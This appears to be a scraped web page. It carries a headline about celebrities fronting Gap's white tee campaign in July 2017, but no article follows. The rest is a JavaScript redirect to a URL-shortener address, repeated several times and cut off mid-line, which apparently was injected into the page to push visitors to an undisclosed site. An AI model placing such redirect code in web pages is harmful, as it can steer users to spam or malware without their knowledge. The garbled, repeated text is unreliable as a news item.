
Priyanka Chopra, Alek Wek, Christie Brinkley &
More Front Gap’s White Tee Campaign
July 7, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...